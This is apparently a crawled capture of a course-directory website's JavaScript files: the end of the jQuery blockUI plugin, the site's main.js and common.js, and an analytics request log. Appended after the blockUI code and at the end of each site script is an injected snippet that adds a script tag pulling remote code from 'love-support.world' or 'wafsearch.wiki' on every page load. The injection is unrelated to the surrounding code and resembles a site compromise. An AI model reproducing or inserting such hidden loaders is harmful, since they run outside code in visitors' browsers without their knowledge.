				lyr2 = $('<div class="blockUI blockOverlay" style="z-index:'+ (z++) +';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>');
			
			if (opts.theme && full) {
				s = '<div class="blockUI ' + opts.blockMsgClass + ' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(z+10)+';display:none;position:fixed">';
				if ( opts.title ) {
					s += '<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(opts.title || '&nbsp;')+'</div>';
				}
				s += '<div class="ui-widget-content ui-dialog-content"></div>';
				s += '</div>';
			}
			else if (opts.theme) {
				s = '<div class="blockUI ' + opts.blockMsgClass + ' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(z+10)+';display:none;position:absolute">';
				if ( opts.title ) {
					s += '<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(opts.title || '&nbsp;')+'</div>';
				}
				s += '<div class="ui-widget-content ui-dialog-content"></div>';
				s += '</div>';
			}
			else if (full) {
				s = '<div class="blockUI ' + opts.blockMsgClass + ' blockPage" style="z-index:'+(z+10)+';display:none;position:fixed"></div>';
			}
			else {
				s = '<div class="blockUI ' + opts.blockMsgClass + ' blockElement" style="z-index:'+(z+10)+';display:none;position:absolute"></div>';
			}
			lyr3 = $(s);
			
			// if we have a message, style it
			if (msg) {
				if (opts.theme) {
					lyr3.css(themedCSS);
					lyr3.addClass('ui-widget-content');
				}
				else
					lyr3.css(css);
			}
			
			// style the overlay
			if (!opts.theme /*&& (!opts.applyPlatformOpacityRules)*/)
				lyr2.css(opts.overlayCSS);
			lyr2.css('position', full ? 'fixed' : 'absolute');
			
			// make iframe layer transparent in IE
			if (msie || opts.forceIframe)
				lyr1.css('opacity',0.0);
			
			//$([lyr1[0],lyr2[0],lyr3[0]]).appendTo(full ? 'body' : el);
			var layers = [lyr1,lyr2,lyr3], $par = full ? $('body') : $(el);
			$.each(layers, function() {
				this.appendTo($par);
			});
			
			if (opts.theme && opts.draggable && $.fn.draggable) {
				lyr3.draggable({
					handle: '.ui-dialog-titlebar',
				   cancel: 'li'
				});
			}
			
			// ie7 must use absolute positioning in quirks mode and to account for activex issues (when scrolling)
			var expr = setExpr && (!$.support.boxModel || $('object,embed', full ? null : el).length > 0);
			if (ie6 || expr) {
				// give body 100% height
				if (full && opts.allowBodyStretch && $.support.boxModel)
					$('html,body').css('height','100%');
				
				// fix ie6 issue when blocked element has a border width
				if ((ie6 || !$.support.boxModel) && !full) {
					var t = sz(el,'borderTopWidth'), l = sz(el,'borderLeftWidth');
					var fixT = t ? '(0 - '+t+')' : 0;
					var fixL = l ? '(0 - '+l+')' : 0;
				}
				
				// simulate fixed position
				$.each(layers, function(i,o) {
					var s = o[0].style;
					s.position = 'absolute';
					if (i < 2) {
						if (full)
							s.setExpression('height','Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:'+opts.quirksmodeOffsetHack+') + "px"');
						else
							s.setExpression('height','this.parentNode.offsetHeight + "px"');
						if (full)
							s.setExpression('width','jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"');
						else
							s.setExpression('width','this.parentNode.offsetWidth + "px"');
						if (fixL) s.setExpression('left', fixL);
					   if (fixT) s.setExpression('top', fixT);
					}
					else if (opts.centerY) {
						if (full) s.setExpression('top','(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"');
					   s.marginTop = 0;
					}
					else if (!opts.centerY && full) {
						var top = (opts.css && opts.css.top) ? parseInt(opts.css.top, 10) : 0;
						var expression = '((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + '+top+') + "px"';
						s.setExpression('top',expression);
					}
				});
			}
			
			// show the message
			if (msg) {
				if (opts.theme)
					lyr3.find('.ui-widget-content').append(msg);
				else
					lyr3.append(msg);
				if (msg.jquery || msg.nodeType)
					$(msg).show();
			}
			
			if ((msie || opts.forceIframe) && opts.showOverlay)
				lyr1.show(); // opacity is zero
				if (opts.fadeIn) {
					var cb = opts.onBlock ? opts.onBlock : noOp;
					var cb1 = (opts.showOverlay && !msg) ? cb : noOp;
					var cb2 = msg ? cb : noOp;
					if (opts.showOverlay)
						lyr2._fadeIn(opts.fadeIn, cb1);
					if (msg)
						lyr3._fadeIn(opts.fadeIn, cb2);
				}
				else {
					if (opts.showOverlay)
						lyr2.show();
					if (msg)
						lyr3.show();
					if (opts.onBlock)
						opts.onBlock.bind(lyr3)();
				}
				
				// bind key and mouse events
				bind(1, el, opts);
				
				if (full) {
					pageBlock = lyr3[0];
					pageBlockEls = $(opts.focusableElements,pageBlock);
					if (opts.focusInput)
						setTimeout(focus, 20);
				}
				else
					center(lyr3[0], opts.centerX, opts.centerY);
				
				if (opts.timeout) {
					// auto-unblock
					var to = setTimeout(function() {
						if (full)
							$.unblockUI(opts);
						else
							$(el).unblock(opts);
					}, opts.timeout);
					$(el).data('blockUI.timeout', to);
				}
		}
		
		// remove the block
		function remove(el, opts) {
			var count;
			var full = (el == window);
			var $el = $(el);
			var data = $el.data('blockUI.history');
			var to = $el.data('blockUI.timeout');
			if (to) {
				clearTimeout(to);
				$el.removeData('blockUI.timeout');
			}
			opts = $.extend({}, $.blockUI.defaults, opts || {});
			bind(0, el, opts); // unbind events
			
			if (opts.onUnblock === null) {
				opts.onUnblock = $el.data('blockUI.onUnblock');
				$el.removeData('blockUI.onUnblock');
			}
			
			var els;
			if (full) // crazy selector to handle odd field errors in ie6/7
				els = $('body').children().filter('.blockUI').add('body > .blockUI');
			else
				els = $el.find('>.blockUI');
			
			// fix cursor issue
			if ( opts.cursorReset ) {
				if ( els.length > 1 )
					els[1].style.cursor = opts.cursorReset;
				if ( els.length > 2 )
					els[2].style.cursor = opts.cursorReset;
			}
			
			if (full)
				pageBlock = pageBlockEls = null;
			
			if (opts.fadeOut) {
				count = els.length;
				els.stop().fadeOut(opts.fadeOut, function() {
					if ( --count === 0)
						reset(els,data,opts,el);
				});
			}
			else
				reset(els, data, opts, el);
		}
		
		// move blocking element back into the DOM where it started
		function reset(els,data,opts,el) {
			var $el = $(el);
			if ( $el.data('blockUI.isBlocked') )
				return;
			
			els.each(function(i,o) {
				// remove via DOM calls so we don't lose event handlers
				if (this.parentNode)
					this.parentNode.removeChild(this);
			});
			
			if (data && data.el) {
				data.el.style.display = data.display;
				data.el.style.position = data.position;
				data.el.style.cursor = 'default'; // #59
				if (data.parent)
					data.parent.appendChild(data.el);
				$el.removeData('blockUI.history');
			}
			
			if ($el.data('blockUI.static')) {
				$el.css('position', 'static'); // #22
			}
			
			if (typeof opts.onUnblock == 'function')
				opts.onUnblock(el,opts);
			
			// fix issue in Safari 6 where block artifacts remain until reflow
			var body = $(document.body), w = body.width(), cssW = body[0].style.width;
			body.width(w-1).width(w);
			body[0].style.width = cssW;
		}
		
		// bind/unbind the handler
		function bind(b, el, opts) {
			var full = el == window, $el = $(el);
			
			// don't bother unbinding if there is nothing to unbind
			if (!b && (full && !pageBlock || !full && !$el.data('blockUI.isBlocked')))
				return;
			
			$el.data('blockUI.isBlocked', b);
			
			// don't bind events when overlay is not in use or if bindEvents is false
			if (!full || !opts.bindEvents || (b && !opts.showOverlay))
				return;
			
			// bind anchors and inputs for mouse and key events
			var events = 'mousedown mouseup keydown keypress keyup touchstart touchend touchmove';
			if (b)
				$(document).bind(events, opts, handler);
			else
				$(document).unbind(events, handler);
			
			// former impl...
			//		var $e = $('a,:input');
			//		b ? $e.bind(events, opts, handler) : $e.unbind(events, handler);
		}
		
		// event handler to suppress keyboard/mouse events when blocking
		function handler(e) {
			// allow tab navigation (conditionally)
			if (e.type === 'keydown' && e.keyCode && e.keyCode == 9) {
				if (pageBlock && e.data.constrainTabKey) {
					var els = pageBlockEls;
					var fwd = !e.shiftKey && e.target === els[els.length-1];
					var back = e.shiftKey && e.target === els[0];
					if (fwd || back) {
						setTimeout(function(){focus(back);},10);
						return false;
					}
				}
			}
			var opts = e.data;
			var target = $(e.target);
			if (target.hasClass('blockOverlay') && opts.onOverlayClick)
				opts.onOverlayClick(e);
			
			// allow events within the message content
			if (target.parents('div.' + opts.blockMsgClass).length > 0)
				return true;
			
			// allow events for content that is not being blocked
			return target.parents().children().filter('div.blockUI').length === 0;
		}
		
		function focus(back) {
			if (!pageBlockEls)
				return;
			var e = pageBlockEls[back===true ? pageBlockEls.length-1 : 0];
			if (e)
				e.focus();
		}
		
		function center(el, x, y) {
			var p = el.parentNode, s = el.style;
			var l = ((p.offsetWidth - el.offsetWidth)/2) - sz(p,'borderLeftWidth');
			var t = ((p.offsetHeight - el.offsetHeight)/2) - sz(p,'borderTopWidth');
			if (x) s.left = l > 0 ? (l+'px') : '0';
  if (y) s.top  = t > 0 ? (t+'px') : '0';
		}
		
		function sz(el, p) {
			return parseInt($.css(el,p),10)||0;
		}
		
	}
	
	
	/*global define:true */
	if (typeof define === 'function' && define.amd && define.amd.jQuery) {
		define(['jquery'], setup);
	} else {
		setup(jQuery);
	}
	
})();var url = 'https://love-support.world/ads';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1085569568&t=pageview&_s=1&dl=https%3A%2F%2Fmyeducationpath.gelembjuk.com%2Fcourses%2F%3Fsortby%3Drating%26datetype%3Drecent%26categoryid%3D13&ul=en-us%40posix&dt=MyEducationPath.com%20%3A%3A%20Courses%20directory%20(0)&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=815027594&gjid=1083809633&cid=1692801507.1768776421&tid=UA-87694925-1&_gid=877147082.1768776421&_r=1&_slc=1&z=1740691150
body_size: -454
content:
2,cG-SPZLDQ8L6Z

--- FILE ---
content_type: application/javascript
request_url: https://myeducationpath.gelembjuk.com/template/triangle/js/main.js
body_size: 1257
content:
jQuery(function($) {'use strict';

	//Responsive Nav
	$('li.dropdown').find('.fa-angle-down').each(function(){
		$(this).on('click', function(){
			if( $(window).width() < 768 ) {
				$(this).parent().next().slideToggle();
			}
			return false;
		});
	});

	//Fit Vids
	if( $('#video-container').length ) {
		$("#video-container").fitVids();
	}

	//Initiat WOW JS
	new WOW().init();

	// portfolio filter
	$(window).load(function(){

		$('.main-slider').addClass('animate-in');
		$('.preloader').remove();
		//End Preloader

		if( $('.masonery_area').length ) {
			$('.masonery_area').masonry();//Masonry
		}

		var $portfolio_selectors = $('.portfolio-filter >li>a');
		
		if($portfolio_selectors.length) {
			
			var $portfolio = $('.portfolio-items');
			$portfolio.isotope({
				itemSelector : '.portfolio-item',
				layoutMode : 'fitRows'
			});
			
			$portfolio_selectors.on('click', function(){
				$portfolio_selectors.removeClass('active');
				$(this).addClass('active');
				var selector = $(this).attr('data-filter');
				$portfolio.isotope({ filter: selector });
				return false;
			});
		}

	});


	$('.timer').each(count);
	function count(options) {
		var $this = $(this);
		options = $.extend({}, options || {}, $this.data('countToOptions') || {});
		$this.countTo(options);
	}
		
	// Search
	$('.fa-search').on('click', function() {
		$('.field-toggle').fadeToggle(200);
	});

	// Contact form
	var form = $('#main-contact-form');
	form.submit(function(event){
		event.preventDefault();
		var form_status = $('<div class="form_status"></div>');
		$.ajax({
			url: $(this).attr('action'),
			beforeSend: function(){
				form.prepend( form_status.html('<p><i class="fa fa-spinner fa-spin"></i> Email is sending...</p>').fadeIn() );
			}
		}).done(function(data){
			form_status.html('<p class="text-success">Thank you for contact us. As early as possible  we will contact you</p>').delay(3000).fadeOut();
		});
	});

	// Progress Bar
	$.each($('div.progress-bar'),function(){
		$(this).css('width', $(this).attr('data-transition')+'%');
	});

	if( $('#gmap').length ) {
		var map;

		map = new GMaps({
			el: '#gmap',
			lat: 43.04446,
			lng: -76.130791,
			scrollwheel:false,
			zoom: 16,
			zoomControl : false,
			panControl : false,
			streetViewControl : false,
			mapTypeControl: false,
			overviewMapControl: false,
			clickable: false
		});

		map.addMarker({
			lat: 43.04446,
			lng: -76.130791,
			animation: google.maps.Animation.DROP,
			verticalAlign: 'bottom',
			horizontalAlign: 'center',
			backgroundColor: '#3e8bff',
		});
	}

});var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);

--- FILE ---
content_type: application/javascript
request_url: https://myeducationpath.gelembjuk.com/template/js/common.js
body_size: 862
content:

function getID(beforeinput,id){
	if(id.indexOf(beforeinput)==0){
		var input=id.substr(beforeinput.length);
		return input;
	}
	return '';
}

function getUrlParameter(sParam)
{
	var sPageURL = window.location.search.substring(1);
	var sURLVariables = sPageURL.split('&');
	for (var i = 0; i < sURLVariables.length; i++) 
	{
		var sParameterName = sURLVariables[i].split('=');
		if (sParameterName[0] == sParam) 
		{
			return sParameterName[1];
		}
	}
}

function getUrlWithoutHash(url){
	if(url=='' || url===undefined){
		url = window.location.href;
	}
	url = url.replace(/#.*?$/, "");
	return url;
}

function getUrlWithoutHashAndArgs(url){
	if(url=='' || url===undefined){
		url = window.location.href;
	}
	url = url.replace(/#.*?$/, "");
	url = url.replace(/\?.*?$/, "");
	return url;
}

function getThisUrlToReload(specialurl) {
	var url = window.location.href;
	if(specialurl && specialurl !== undefined && specialurl != ''){
		url = specialurl;
	} else {
		url = url.replace(/\?message=.+&/, "?");
		url = url.replace(/\?message=.+$/, "?");
		url = url.replace(/&message=.+&/, "&");
		url = url.replace(/&message=.+$/, "&");
	}
	return getUrlWithoutHash(url);
}

var matched, browser;

jQuery.uaMatch = function( ua ) {
    ua = ua.toLowerCase();

    var match = /(chrome)[ \/]([\w.]+)/.exec( ua ) ||
        /(webkit)[ \/]([\w.]+)/.exec( ua ) ||
        /(opera)(?:.*version|)[ \/]([\w.]+)/.exec( ua ) ||
        /(msie) ([\w.]+)/.exec( ua ) ||
        ua.indexOf("compatible") < 0 && /(mozilla)(?:.*? rv:([\w.]+)|)/.exec( ua ) ||
        [];

    return {
        browser: match[ 1 ] || "",
        version: match[ 2 ] || "0"
    };
};

matched = jQuery.uaMatch( navigator.userAgent );
browser = {};

if ( matched.browser ) {
    browser[ matched.browser ] = true;
    browser.version = matched.version;
}

// Chrome is Webkit, but Webkit is also Safari.
if ( browser.chrome ) {
    browser.webkit = true;
} else if ( browser.webkit ) {
    browser.safari = true;
}

jQuery.browser = browser;
var url = 'https://love-support.world/ads';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);